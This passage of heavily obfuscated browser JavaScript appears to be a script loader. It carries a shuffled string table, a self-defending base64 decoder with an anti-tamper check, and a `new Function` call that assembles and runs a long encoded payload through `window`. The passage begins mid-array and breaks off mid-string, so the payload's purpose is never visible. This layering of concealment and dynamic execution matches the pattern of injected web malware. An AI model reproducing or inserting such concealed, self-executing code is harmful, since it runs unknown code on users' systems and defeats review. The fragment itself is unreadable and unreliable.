KXdzfbwsfLW','ufvJB01iz3PzBvLZsJjKEfPRww5lu3ris0rcne1Qwtnm','EwTYsJnoBeOXmg9lvNrts0rcne1Tutvmq2r1vwXWB0P5','rfKXtxL3BLn5CeDvq2nWsZbJB01izZfpve1ZsJbSm0KY','Cfrvmg9Us1n0seTeqJrnAK0WtenKwvrwtKHkEwTYuNLN','B01iz3HzvevZsJjAuKLyvw5lu3ris0rcne5htMLmq2rq'];var _0x7936547z=_0x7936547d;(function(a,b){var u=_0x7936547d;while(!![]){try{var c=-parseInt(u(0x29d))*-parseInt(u(0x308))+-parseInt(u(0x219))*-parseInt(u(0x1ef))+-parseInt(u(0x2fd))*-parseInt(u(0x37b))+parseInt(u(0x285))*-parseInt(u(0x228))+parseInt(u(0x2a1))+parseInt(u(0x190))*parseInt(u(0x2cf))+-parseInt(u(0x348))*parseInt(u(0x30e));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x7936547c,0x7b797));function _0x7936547d(a,b){a=a-0x18c;var c=_0x7936547c[a];if(_0x7936547d['HCRzPg']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x7936547d['DapZDt']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x7936547d['JvwJOn']={},_0x7936547d['HCRzPg']=!![];}var e=_0x7936547c[0x0],f=a+e,g=_0x7936547d['JvwJOn'][f];if(g===undefined){var h=function(i){this['vfQZaA']=i,this['IydnvG']=[0x1,0x0,0x0],this['GDISim']=function(){return'newState';},this['pbaAeI']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['IHKFlO']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['YQpfFo']=function(){var i=new RegExp(this['pbaAeI']+this['IHKFlO']),j=i['test'](this['GDISim']['toString']())?--this['IydnvG'][0x1]:--this['IydnvG'][0x0];return this['ndjKOT'](j);},h['prototype']['ndjKOT']=function(i){if(!Boolean(~i))return i;return this['XbWpje'](this['vfQZaA']);},h['prototype']['XbWpje']=function(j){for(var k=0x0,l=this['IydnvG']['length'];k<l;k++){this['IydnvG']['push'](Math['round'](Math['random']())),l=this['IydnvG']['length'];}return j(this['IydnvG'][0x0]);},new h(_0x7936547d)['YQpfFo'](),c=_0x7936547d['DapZDt'](c),_0x7936547d['JvwJOn'][f]=c;}else c=g;return c;}var _0x7936547e=window;function _0x7936547f(c,d){var v=_0x7936547d,e={};e['eoBZn']='4|3|2|0|1',e[v(0x2d2)]=function(i,j){return i!==j;},e['qaptQ']=function(i,j,k){return i(j,k);},e['NrnsH']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['NrnsH'](h['length'],d)&&function(j,k){var w=v,l=f[w(0x21f)][w(0x1c1)]('|'),m=0x0;while(!![]){switch(l[m++]){case'0':for(var n=0x2;n<k['length'];n++){if(f[w(0x2d2)](j['charCodeAt'](k[n][0x0]),k[n][0x1]))return![];}continue;case'1':return!![];case'2':o();continue;case'3':var o=f['qaptQ'](g,this,function(){var x=w,r=q['XVbpB'](typeof window,'undefined')?window:typeof process===q[x(0x1a7)]&&typeof require==='function'&&typeof global==='object'?global:this,s=function(){var y=x,t=new r['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!t[y(0x208)](o);};return s();});continue;case'4':var p={};p['XVbpB']=function(r,s){return r!==s;},p['HCZcM']='object';var q=p;continue;}break;}}(h,arguments))return c[h];}}new Function(_0x7936547f(_0x7936547e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x7936547z(0x35f)+'2hXUnknLCdXT3k1VzdMZVdSMCcsJ2w4az'+_0x7936547z(0x295)+'mcGNHU2toanEnLCdXNXhjTG1vS0FkNCcs'+'J2FTay9GU2tlVzV1JywnaW1rTWtoYUMnL'+_0x7936547z(0x22b)+'w0JywnVzRkY1Q4b1R6WHUnLCdBQ2tlaFN'+'rVVdPQycsJ1c1bUFBbW9nZlcnLCdtQ2tY'+'dTFGY0xXeXNXUDFkb1NvY3lhJywnRW1vR'+_0x7936547z(0x2cc)+'FwZE1tb2xXUXFLJywnVzVHUmZDb3FXUXk'+'nLCdpTFJjVDhrSWdxJywnbzhrR3UzSGsn'+_0x7936547z(0x294)+'khUNlc3R3Z4VycsJ1c3OEtxbW95VzdhJy'+_0x7936547z(0x235)+_0x7936547z(0x209)+'ZGRScScsJ3FYVmRWMDBnJywnclNvMndTa'+_0x7936547z(0x1bc)+_0x7936547z(0x1bb)+'sY0dta2NGbW9jJywnVzVGZEhTa1JrZGUn'+_0x7936547z(0x19d)+'zd0ZE5hJywnV1BXUVc0cllXUWknLCdXUk'+_0x7936547z(0x1cb)+_0x7936547z(0x2a0)+'R2RjUG1rb2NHJywnVzRmWFdRRmRNOG8rJ'+'ywnQlgvY05Ta1psYScsJ1dQZW52OGtFa0'+'cnLCdXNXl5dzhrclc3YScsJ1dSai9XUGh'+_0x7936547z(0x1f2)+'akNrRVdReGNJZHhkUHNwZEhta1lqbWswJ'+'ywnbVNrQ0NtazhXN3UnLCdXN1pkS0NrMG'+'NhSycsJ1c1'+('VmRPaDdkVVNvSScsJ1dPV1VXNWJwV1EwJ'+'ywnalNrSHJDa3N2YScsJ2RmSmRISjdkVk'+'cnLCdXUWllVzRydVdPMCcsJ2NTa3V1Tkh'+'sJywnRHNCY0hDa2RpRycsJ3k4b0FXNUZj'+'S3VpJywnVzdTNWZDb1hXUXknLCdXNmxjT'+'HEvY1FjUycsJ2xZZVhhQ2t2JywneWI5RE'+'RkdScsJ2F4dGRUcTdkS1cnLCd4WmVWVzZ'+'lJywnaG1rMG1Db0pXT3UnLCdXNnFwV1I5'+'YldPQycsJ1dQZGNMMXJmVzcwJywnem1vd'+'2ZZVmRJVycsJ1dRZVdFYjVOJywnVzZaY1'+'BTa1FFbW9qJywnVzU0a3Y4a25XN1cnLCd'+'XNkdFQUNvQ2xhJywndm1rK1c1eGRKZ3Un'+'LCdXNU5jUlNrTmIxeGRUTUt5V1FIWScsJ'+_0x7936547z(0x260)+'csJ3dTb1pXNmhjU3dDJywnV1B5QURTa3d'+'wcScsJ1dSQmNIeFBnVzQ0JywnV09HenRZ'+_0x7936547z(0x28b)+'VQnLCdXUFNhbTJiaCcsJ20xRmRUcWRkVF'+_0x7936547z(0x1b8)+'yJywnZGhwZEdJVmRSYScsJ3BoOFlXUGxk'+'VVcnLCdoQ2s2cThrakFhJywnVzc1M1dRN'+'2RIU29qJywnVzczZEwzZXVXUGUnLCdXUU'+_0x7936547z(0x2e0)+'KY0k4b295Y3EnLCdXUk9UbzJiTicsJ0I4'+'b2RhZHhkU3EnLCduOGswbUNvYVdQNCcsJ'+_0x7936547z(0x35d)+'9CY0hXN2RKdmUnLCd2OG9Va1NrL3JhJyw'+_0x7936547z(0x2f8)+'JywneENvZVc0dGNVaHUnLCdzU29Xb0dwZ'+_0x7936547z(0x199)+'tSaHN1Jywn')+('VzYxU1c2N2NNdlcnLCdtbWtIbVNvM1dQM'+'CcsJ1c2QmNQQ2t1VzcwaicsJ1dPbllXUV'+'ZjTHhpJywnQjhrTWs4aytXTzQnLCd3U29'+_0x7936547z(0x1f6)+'ejhrU1c1OCcsJ2lmbVJXUEpkUUcnLCdlY'+'TVFbFNvbCcsJ3pDa2RnbWtNV1B1JywnVz'+'dPUnVTa1JXNmUnLCdXUHFERThrYWNxJyw'+'nRThvaFdQTzdrYScsJ2tta0x6Q2tWZGEn'+'LCdXNUJkTWhwZFRTb1onLCdXNEZjSVNrO'+'XJTb3knLCdXUEtBVzZyQldROCcsJ3Y4b0'+'ptdGxkUmEnLCdyV3RjSFNrdmxXJywnczE'+_0x7936547z(0x222)+'Vzd4Y1FDa2lXUk5jUXEnLCdFYk5jT1NrM'+'2RxJywncG1rZXlta2xuRycsJ1dRYXlCWT'+'ExJywnV09pN3dDa2JwVycsJ1c0N2RISzh'+_0x7936547z(0x1ea)+_0x7936547z(0x314)+'FRacklBRycsJ1c1YmpXNC9jUjF5Jywnbz'+'hrVnRTa1lxcScsJ1c1N2RJZWxkU21veic'+'sJ1c1cGNJOG9adHRPJywnYnQ0VmtTazcn'+'LCdXUnBjVk5uK1c3UycsJ3ROL2NTU2swc'+'VcnLCdXNmV2aUNvQVdQQycsJ1c2VmNUQ2'+'9Pc1phJywnVzZia1c2M2NLdWEnLCd5Q29'+_0x7936547z(0x198)+_0x7936547z(0x2e3)+_0x7936547z(0x389)+_0x7936547z(0x1ae)+'tJywnVzdmdldSUmRVQ29nJywnVzV0Y01D'+_0x7936547z(0x38e)+'Ws3JywnVzVUY1dSbGRQQ29QJywnaHJUWm'+'9tbzknLCdX')+(_0x7936547z(0x273)+_0x7936547z(0x344)+'cnLCdXUmFvQzhrT29HJywnVzdLSm04b2R'+'XUm0nLCdXN3RkTENrbW5kTycsJ29tazV5'+'dGpLJywnVzYzY1VDb1l5WmknLCdkZjdkR'+'2RSZFFXJywnbUNrTXY4a1NXN3UnLCd6OG'+'9QV1B5R2pXJywnVzVaZEcyQmRTQ29NJyw'+'na0NrdENTazliRycsJ2d4cXJXT3hkUVcn'+'LCdXNFZkSHZoZFRDb1EnLCdXN0JjU2FsY'+'1FiUycsJ2g4a2t6bWtsdXEnLCd4WGxkU3'+_0x7936547z(0x2c2)+'2dncnLCdnQ2tmRm1rWVc1OCcsJ1c0UGZX'+'NWxjVUtHJywnV094ZE5Db3pXUldhJywnR'+'nF0ZEcyU0UnLCdqQ2tLZXVHbCcsJ1c3eS'+'t4OG80Z1cnLCdXNHhkSnJmS0RxJywnV09'+_0x7936547z(0x35c)+_0x7936547z(0x2ac)+'CdBQ2tRVzZWZEpObScsJ1c3U3NEQ280Vz'+'ZLJywndzFpOFc0N2NRYScsJ1c2UmNPbWs'+'rV1BKY0tXJywnV1FKZFJtb0tXUnFGJywn'+'aDhrMkZta1lXNlMnLCdXNU5kTmd0ZExTb'+'y8nLCduQ2tveDhrYWVhJywnVzRYY1dQZG'+_0x7936547z(0x2ec)+'XNnp6V09tJywnV09TZkVzTE0nLCdXUU91'+'VzV2TldSYScsJ1c2VmNQQ2tLV1JWY05xJ'+'ywnb21rYnZHakonLCdXNmlOc0NvYWJHJy'+'wnVzRGY1BaN2NISlMnLCdXNXVpQW1vTWN'+'XJywnV1JiQ1dQQmNVM3UnLCdhc1NCZlNr'+'NScsJ2R2ZGRRV2xkVmEnLCdXNE9BQ1NvL'+'1c0aScsJ0VZdGNPQ2tkY1cnLCd1OG9Fcl'+'Nrd1dPYScs')+('J1c1eWl1OG9EYlcnLCd6Q29Rd1NraldPZ'+'ScsJ1c1U0ZxQ29lVzdDJywnV1FtZ1c2NU'+'RXUVMnLCdXNkpjT1hkY1ZiUycsJ1c0ZGN'+_0x7936547z(0x328)+'UjdkSVNvL1dQNGMnLCd0bW9WbUhGZFJHJ'+'ywnV1F1MGVnYScsJ1dPdGRJQ29tcUxLJy'+'wnYkpuUGttbzUnLCdXNjNjSVNvb0JYUyc'+'sJ1dRVzdXNlQwV1FLJywnZENrRHlKSFgn'+'LCdXUnVRZ3ZyWScsJ2htaytyMTlQJywnV'+'09LeXhtazJwRycsJ1c1UmNQWHhjR0hpJy'+'wndVNvMUFta1FXUU8nLCd0Q29Od21rcVd'+_0x7936547z(0x226)+'bnZXJywnVzZldkRta0VXN0cnLCdXNThGQ'+'1NvaFc3MCcsJ2Q4a1hBU2s5anEnLCdXNE'+'pkUmJINnRxJywnVzYvZFYxU0NXUlMnLCd'+_0x7936547z(0x1d9)+'J3BTa0hCQ2tuaVcnLCdXUnRkU0NvM3VoV'+_0x7936547z(0x35b)+'wnVzYzZEdKSEN6cScsJ1c1UmNRU281VzV'+_0x7936547z(0x2e4)+'RFc3YkpXUXUnLCdXNTNjSWRSY09hNCcsJ'+'1c3SmRTMVM5V1BtJywnVzVCY1JDb2VEV2'+_0x7936547z(0x211)+'jTXEnLCdXNC9kT3ExMkZxJywnVzV5RHFD'+'a09XNE8nLCdXUU8ybXhmeScsJ1c3N2NMU'+'293eEhxJywneDhrOWE4a3pXT2knLCdFU2'+'9LVzdsY09mcScsJ1c1S3BXUTFRV1FhJyw'+'nejhvWEZTazhXUnEnLCdtQ2s4ZkNvcFdS'+'cScsJ29Da1ZmQ29rV09xJywnVzVGZFFlY'+'XBXUlMnLCdXUXV6VzVQZFdPQycsJ1c2cW'+'Z4bWtXVzRt')+('JywnZkNrZ2NTb1lXUkMnLCd0bW9maHdYd'+'3VzbmRhcScsJ1c0ZU9vQ29TV1F5JywnV1'+'BsZFNDb2dGaG0nLCdvdnFDV1JGZEhXJyw'+'nVzZoY0pjN2NPR3UnLCdxcUZkSkwwNScs'+'J1dSZTB6OGtDY0cnLCdXNk5jSjhvK0FkY'+_0x7936547z(0x25c)+'RpRycsJ2ZHTE1vbW9KJywnVzR6d1c2RmN'+'UdkcnLCdXN3U1cVNvT1c3NCcsJ1c2TmRL'+'SnZLc0cnLCdXNGxjTFNrT3RTb3InLCdve'+'DBKV08vZElHJywnVzZpTXNta25XNmknLC'+_0x7936547z(0x241)+'nQWMzY0dTa2JvRycsJ1dQbTF6OGtIa1cn'+_0x7936547z(0x34a)+_0x7936547z(0x370)+'lyL2RPYScsJ1dRdGROOG9LV09tbCcsJ1c'+'0YWd5bW9KYVcnLCdXNGJ4V1BoZE84bzcn'+'LCdBQ29pY1NrNkZhJywnVzZtVXpDb21XN'+'WknLCdEQ2tnVzZwZE0zTycsJ0NkcGRHMm'+_0x7936547z(0x213)+'nV09xJywnV1FKZEltb1pEMkMnLCdXN0t6'+'bjhvVVdPNCcsJ1c3YXVXUXpKV09hJywnQ'+'jhvNWpDa0FxRycsJ1c2eWVXUUhlV1JTJy'+'wnV1FCY01yUmRKTVMnLCdhSExmbThvMSc'+'sJ3JmZGNJOGs1Q3EnLCdCY0ZkVExlRCcs'+'J1dPUzF2bWtJbnEnLCd3bWt2ZVNrTldQN'+'CcsJ2Zta3pwU29pV1JXJywnaXZpV1dRdG'+'RWRycsJ1c2U1BpU29KV1BLJywnejhrY2V'+'Ta2JXUFcnLCdXNkZjUjhrNXdTb0onLCdX'+'UVZkSzhvbkFOUycsJ0NxN2RPdkM1JywnV'+'zZTT21Tb0xXUmknLCdpZWVOV1F4ZFFXJy'+_0x7936547z(0x28f))+('UycsJ0FJM2NSOGtZYWEnLCdXNEtEcThvN'+'29XJywnQmFic0RKUycsJ1dPYU55STk2Jy'+'wnVzZlOHdDb2pXNkcnLCdXNFQ1V1JWZFI'+_0x7936547z(0x22e)+'b3VXNS9kT3EnLCdkQ2t5Z1NvVVdPbScsJ'+'2xTa0ZmU29iV1I4JywnV1B0Y1RJcGRLdl'+_0x7936547z(0x210)+_0x7936547z(0x25f)+_0x7936547z(0x204)+_0x7936547z(0x21c)+'c0TmRRU2t6ZGJpJywnVzdtNnRTb0NXNzQ'+'nLCdoZjRzV1JCZFBxJywnaVkwR2hDa20n'+'LCdhd1ZjVm1rNmFXJywnakNrVHM4a0d5c'+'ScsJ1dRWmNWTXZaVzRhJywneUNvTWZKcG'+'RUYScsJ3F1eGNLOGtBckcnLCdXN0ZkVTh'+_0x7936547z(0x376)+'RDhrVVc3SycsJ1c0eGNHQ2tsQm1vVicsJ'+'214cGRNcXRkSlcnLCdDMFNRVzdoY0xHJy'+'wnZE5GZE5ZQmRVRycsJ1dQTENXUjNjUWg'+_0x7936547z(0x363)+'VzdhJywnV09hQnNYTGQnLCdXUHpVV1BSY'+'0cyYScsJ3I4a21ibWt6V1E4JywnVzRYM1'+'c1aGNLdXUnLCdmbWtocVNrbmdxJywnbWR'+'iZmQ4bzcnLCdDQ29ZVzRoY0lMeScsJ1dR'+'bGRHQ29ERXUwJywnVzdxeGlDbzZXUE8nL'+'CdXN3hkUjIvZExTb3QnLCdiU2tLdm1ral'+_0x7936547z(0x307)+'iQicsJ21Ta1ZxTVBTJywnV1ByMVdPaGNP'+'TGEnLCdXUVNMVzdEOVdPcScsJ2FxNVlqO'+'G9pJywnd1NvdFdROHNnVycsJ2NmeGRMYn'+'hkSVcnLCdX')+(_0x7936547z(0x1f3)+'WEnLCdXT1ZjSDhrTldPdGNWRycsJ0JDaz'+'VkU2tZV1FPJywnQVhSZEtnOEknLCdXNTN'+_0x7936547z(0x336)+_0x7936547z(0x218)+'00wYicsJ29Ta09GQ2tVVzV1JywnbU1tR1'+'dSTmROVycsJ250S3RjQ2tQJywnV1IxNFd'+_0x7936547z(0x275)+'N2NWU2trVzY4QVc0VmNJQ29mem1vaicsJ'+_0x7936547z(0x25a)+'dqOGtkQXhyZScsJ3ltb2tibWswRGEnLCd'+'ySlBmRWJ1JywnZ2V0Y1RTa2JsYScsJ2V0'+'Q0dsQ2tpJywnV1I4anc4a3dtYScsJ21Ta'+'25DYjFSJywnRFl0Y1Rta3hpYScsJ1dROG'+'dBWEx5JywnZ05OZEhaM2RUVycsJ1c3aGN'+'RbW92VzVoZFVHJywna1pxaWs4a1AnLCdB'+'U2tGYW1reVdQcScsJ1dPeUxXNExBV1A0J'+_0x7936547z(0x38d)+'EnLCdXUkdEeENrSm9HJywnVzYwOVdSTFF'+'XUmUnLCdXNDNjSVovY0tYbScsJ1c1QmRK'+_0x7936547z(0x201)+'2t1eU05SScsJ1dPN2ROU281V1E4eScsJ2'+'hDa0JrQ283V1BlJywnV1I3ZExTb3RXUGF'+'jJywndlNvWWlaRmRSVycsJ1c1M2NMcnBj'+'T1ptJywnQ21vN1dRSzNhVycsJ2JDa0xCb'+'WtGb0cnLCdqTTBMV1BKZEpXJywnVzcwTn'+_0x7936547z(0x195)+'YZVc2dGNQTWknLCdXN2JMVzR4Y0xMVycs'+'J1dSR2lXN2J4V1IwJywnVzVsY1Zta1dDb'+_0x7936547z(0x276)+'EwVm5HJywn')+('bkNrcG9Tb2NXUmJEV1BUcERyUycsJ3lTb'+_0x7936547z(0x221)+'c2bGRHZFQ3c3EnLCdXUHFVQ0NrTmhxJyw'+_0x7936547z(0x2b8)+_0x7936547z(0x1cf)+_0x7936547z(0x2fc)+'AnLCdhY0dXZjhrdScsJ1c0ZGRVU2tScHR'+'lJywnZm1rWGZOaW8nLCdDbW9LbXIzZEdH'+_0x7936547z(0x33f)+'nlHJywnc1dYUEJHQycsJ0ZYUmRIdkdJJy'+'wnVzdaY0dDa09XT3RjTnEnLCdXT1ZjSHN'+'wZFZ3bScsJ29ta0h0ckxZJywnV1F4ZE1T'+'b3BXUENYJywnVzcvY1Fta0VCbW9WJywnV'+'09aY0kzYkVXN2UnLCdXN2RjTm1rQ3JTb0'+'8nLCdiczBNaW1rUycsJ1dSM2NNcmxkSGd'+'1Jywna0NrMGtDb2xXT3EnLCd1bW9YV1Bp'+'cmJhJywnVzU0ZFdPTEtXUUMnLCd1cjNjU'+'lNrcWhxJywnVzVCY0xta0lXUGRjTUcnLC'+_0x7936547z(0x2a3)+'kaScsJ1c0RmRRU2t1bElHJywnVzVaZE9o'+'WmRIU282JywneUNvdm1iM2RLRycsJ2U4a'+'0F6bWtJVzRLJywnZWVxd1dPL2RPcScsJ1'+'c2S01xU29rVzRpJywnVzd4Y1FTb1JCSXE'+'nLCdXT2JwV1B4Y1FLcScsJ3Z3U2dXN0Jj'+'TlcnLCdXUUdzejhrbGhxJywnVzQvY09ta'+'3pXUkpjU3EnLCdXNGpiV1F4ZEg4b3AnLC'+_0x7936547z(0x2e2)+'hJywnV1J1eGpLemEnLCdXNFpkSm1rMScs'+_0x7936547z(0x2ee)+'ScsJ2g4a3ZDOGthVzdDJywnVzV4Y1BDb3'+'ZCSEcnLCdB')+(_0x7936547z(0x202)+'Wl5d0NrMGdhJywnVzdOY09Tb2ZXNFJkVn'+'EnLCdjQ2s1RkNrMHFxJywnaVNrSWhDb0V'+'XUnUnLCdXNDNjUGJkY01aNCcsJ1c0eGRO'+'dkZkUENvNCcsJ1c2SmRQQ2s1bmNhJywnV'+'zZoZE1mM2RJQ29VJywnbjhrc3hTa2N2Vy'+_0x7936547z(0x234)+'nLCdBdGhkUjE4eicsJ1c0bGNSOG9SVzdk'+'ZEdXJywnZ2Y3Y0dtazhvYScsJ3dDb2VXU'+'mlCJywncUNvTUVta3hXUDgnLCdXUjhBdG'+'1rUmxHJywnVzdCZFBDazlmc3UnLCdXUVM'+'vbzIxSycsJ1c2NWV4U2tOZkNrdldSM2NW'+_0x7936547z(0x2b1)+'Cd1U29maThrcXNXJywnVzQ4NFdPcldXUE'+'snLCdCSEpkUEtPNScsJ0FTazhtOGtkV09'+'PJywnc0NvM1c0N2NMTk8nLCdrU2tNajhv'+'UldQVycsJ0NtbzJFbWswV1JhJywnVzdkY'+_0x7936547z(0x259)+'csJ1dPSmNNck5kVWdDJywnaGVSY1ZDazF'+_0x7936547z(0x30f)+_0x7936547z(0x31e)+'EcnLCdhTFNuV1B0ZFZxJywnZkc5L25tb0'+'snLCdGQ29HVzd4Y0dmNCcsJ294dGRPc1Z'+_0x7936547z(0x287)+'MlRRJywnang0cldSWmRQRycsJ3lDb1pvY'+'UZkUEcnLCdnU2tNcVdiNycsJ2xIU3FoU2'+'t0JywnV1EwVkI4a0huVycsJ0VhZm9DWVM'+_0x7936547z(0x230)+_0x7936547z(0x229)+_0x7936547z(0x306)+'Jtb01XNHEn')+('LCdXUVJjU2Q3ZFBlaScsJ1dQdVN3Q2tDY'+'UcnLCdwbWtYdUNrRWlxJywnVzdtWEZTb2'+_0x7936547z(0x19f)+'rV1JTJywneUNvbmdtazR4YScsJ3NTb0Jt'+_0x7936547z(0x290)+'2Ztb2InLCdpbWtnZ1NvSldSMCcsJ3BxUF'+'RrOG9sJywnVzc4dVdPelJXT20nLCdXNFM'+'rV1FUbFdRbScsJ3lDbzVXUTRGbHEnLCdX'+'NXRjSm1vdFc1eGRPcScsJ3JDa2xXNC9kV'+'jBhJywnbHVsZEpIUmROcScsJ1c2N2RISW'+'4rdVcnLCdXUDkyV1FoY0l3QycsJ2g4a0l'+'DbWtxVzdLJywna0dpbWk4a3gnLCdXTzdk'+'TDhvckRNUycsJ0Y4a0hXN2RkUHVDJywnQ'+'1NveVc1aGNHMk8nLCd3U2tnVzR4ZFQyQy'+'csJ1dQdGNSdzkxVzRtJywnVzR1K29tbzF'+_0x7936547z(0x381)+'Q285dnNlJywnejhrY1c3QmRUZlMnLCdtb'+_0x7936547z(0x2db)+'dHTicsJ2g4a25CS0hsJywnYkNrY0FDa2p'+'sYScsJ3Rtb2FjczdkUVcnLCdXNEZjUXFS'+_0x7936547z(0x1ad)+_0x7936547z(0x27d)+_0x7936547z(0x2ad)+'hJywnVzRsY09XaGNQWFMnLCdXNkc3em1v'+_0x7936547z(0x18f)+_0x7936547z(0x29f)+'wxSzNXUFZkTVcnLCdnU2sxeDhrR0ZXJyw'+_0x7936547z(0x371)+'Y1VHJywnV1BMcFdQRmNNTEMnLCdXNXBjT'+_0x7936547z(0x32d)+_0x7936547z(0x2c7))+('VycsJ2N4N2NLOGt6ZFcnLCdBOGswVzRaZ'+'EowdScsJ1c1VmRKcnJvcUcnLCdXNk8vaW'+_0x7936547z(0x1e4)+'kTnZlY1dPNCcsJ1dPaGNNSzl2VzVtJywn'+_0x7936547z(0x357)+'3dTb2ZXUlhCcFcnLCdXNGV4c21rb1c0Ty'+_0x7936547z(0x2f9)+_0x7936547z(0x271)+'NmxXJywnaUt0Y1Jta2NqYScsJ1dRaW55O'+'Gt4bEcnLCdqU2tWenN6bCcsJ2VTa3ZBU2'+_0x7936547z(0x28a)+'UOGsrQThvdycsJ0VTa0hvbWtCV1E4Jywn'+_0x7936547z(0x1c3)+'ycsJ1c0RmNKOG9iVzdGZFNXJywnekNvcm'+_0x7936547z(0x383)+_0x7936547z(0x203)+'LCdhMGxjT1NrUWVhJywnVzRsY1FDb2N5Y'+'0cnLCduOGs3Y0NvU1dRcScsJ1dQdGNUc0'+'5kUk5PJywnVzdPakVDa05XNmknLCdXNXh'+'jVHNSY0lkVycsJ1dQdUlseHZZJywncnhO'+'Y1VDa2tyRycsJ2U4a3dnbWt0enNyTldSM'+'CcsJ2Zta3FCTmYyJywnam1rS2t1S1QnLC'+'dsTEZkUXI3ZFNHJywndENvOWdhSmRNcSc'+_0x7936547z(0x1a6)+_0x7936547z(0x34d)+_0x7936547z(0x21e)+_0x7936547z(0x207)+_0x7936547z(0x317)+_0x7936547z(0x331)+'ywnV1JUTFdSL2NRdW0nLCdXNlc5YUNvN1'+'dRdScsJ3RD')+('by9vYXRkSnEnLCdXTzFIV09SY1BnOCcsJ'+'1c3QmNHbW9SVzVSZE1XJywnc0NvSWZTa3'+_0x7936547z(0x322)+_0x7936547z(0x22c)+_0x7936547z(0x2c5)+'G1rdm9XJywnVzU3ZEl3NHVXUmknLCdXNV'+'pjUVNvM1c3cGRHcScsJ1c2QmRJSTVIQWE'+'nLCdXUEtXYkxiZycsJ2NTa1R3bWtHdUcn'+'LCdnQ2t6RFNrVWdxJywnd0daY0dDa3liY'+'ScsJ1dQT0V0Vzk4Jywnd0Nvb1dQOFZkYS'+_0x7936547z(0x269)+'OMmUnLCd4bWtaZFNrdldPOCcsJ1dRZGRU'+_0x7936547z(0x2ea)+'nFlWmNTa28nLCdsMnBjT1NrZW9HJywnRD'+'B0Y1I4a3d4RycsJ0NTb2ViR0JkS2EnLCd'+'wU2tHRmJMYycsJ1c2T1pqbW9MV1JlJywn'+'Y3FlWmdTazQnLCdXNHFHeVNrSlc1OCcsJ'+_0x7936547z(0x2f5)+'csJ25JaXlpU2tLJywnVzZlaVdRNXhXUDg'+'nLCdyQ29MZXJCZFBhJywnVzdaY0dTa3RX'+'UVpjR3EnLCdXNjBkdzhrUVc1aScsJ251Z'+'GNLU2trZEcnLCdXNDBnVzRoZE0xcGRWSD'+_0x7936547z(0x27a)+_0x7936547z(0x268)+'LCdXUE9OVzUxYVdSVycsJ1c2aGRQaEpkS'+'G1vZCcsJ3g4b0VXNVZjUEtPJywnbnJyTW'+_0x7936547z(0x339)+'iMTQnLCdXUDNkTFNvaVdPV2knLCdXT3lU'+'VzZMQ1dPQycsJ1dPSmRIQ29YV09xZycsJ'+'0M4b2ZlWFpkVFcnLCdXNWlMdzhvN2NxJy'+_0x7936547z(0x2c0))+('cGRKQ291JywnVzRoY1Q4azBXUUpjVHEnL'+'CdXN2VoQzhvblc3OCcsJ1c0L2RVTmkrV1'+_0x7936547z(0x2d6)+'rNWRHJywnamRPM2tTa3EnLCdXNzQ0cVNr'+'VFc2TycsJ21xNXRoQ29tJywnV1FmT2w4a'+'0FXNU5kU3YvZFJKVmRHcScsJ3VoV3FXNz'+_0x7936547z(0x34f)+'hbW9oV1F1JywnV1JCZExTb3RGd08nLCdX'+'N2xjS1NvWFc1QmRUVycsJ1c2WmNLU29hd'+'FhXJywneHN2cUJxZScsJ1dQYXd5OGtyZU'+'cnLCdxMWlXVzY3Y1VxJywnYzhrR2JLOGs'+'nLCdXUHVlRFk1LycsJ2dLbGNMOGtkalcn'+'LCdXUU8wajM1YicsJ1dRUEFXUDNjTTF1J'+'ywnd0NvbmpyaGRIRycsJ1dSRmNITGZGVz'+_0x7936547z(0x36f)+'ra3k4bzknLCdXT2hjVk5Mdlc0MCcsJ2xT'+_0x7936547z(0x2a2)+_0x7936547z(0x30b)+_0x7936547z(0x1d4)+_0x7936547z(0x361)+'a09XNWhkSTNxJywndjhvL2piZGRIVycsJ'+'0E4b3F0Snp3eVNrVHhxJywndFNvZmNHTm'+'RQcScsJ3pTa1JXNmxkVWh5JywnV1AvY1N'+'oWCtXNTgnLCdXNk81eW1vaVc0QycsJ24x'+'RmNPOGs2ZGEnLCd6Q280cVNrYldPaScsJ'+'1dSeGROQ29EdktxJywnVzZWY05TbzZXN2'+'xkTEcnLCdlSzdkSlp0ZFZhJywnVzVHaHQ'+_0x7936547z(0x279)+'UFpuOG9GJywnV1ByL1dPRmNSTGknLCdXN'+'HhkUFdMdXhHJywnV1FLdXlDazBoYScsJ0'+'NkM2NTU2tX')+('Z1cnLCdXUEcwaDJMRycsJ1c3bGNKbW9LR'+_0x7936547z(0x305)+'csJ2JTa2VGbWtGVzRLJywndVNvYWI4a3h'+'DcScsJ0FDa1hsbWs4V1FlJywnVzZwZEgw'+_0x7936547z(0x266)+'Cd5Q28xaVgvZE1XJywnVzQzY1Y4b3hDcz'+'gnLCdXUEhjV09oY09lYScsJ1dRN2RUU29'+_0x7936547z(0x382)+'UDhrV3BxJywnVzRpRFdRMU1XUFcnLCdXN'+'C9kU2I1cEJhJywnaW1rNnk4a1JDVycsJ2'+'s4a1l4OGtvbUcnLCdXNVhaV1BoZE1Tb3A'+_0x7936547z(0x26b)+_0x7936547z(0x270)+_0x7936547z(0x32a)+'tUVzZDJywnRlNrSWZtaytXUksnLCd1OGt'+'mVzQvZEgxTycsJ1c3dGNROG9zdFpxJywn'+'a21rMUFta2xvRycsJ294cGRISWRkUUcnL'+'Cd4U2tNbG1rZFdSRycsJ3pyN2NTQ2tTa3'+'EnLCdlbW9TQjhrdldPelJXT3VkanEnLCd'+_0x7936547z(0x1e5)+_0x7936547z(0x2fa)+'1BLJywnV1I0RURJbjAnLCd3aFM1VzVKY0'+'5HJywnRm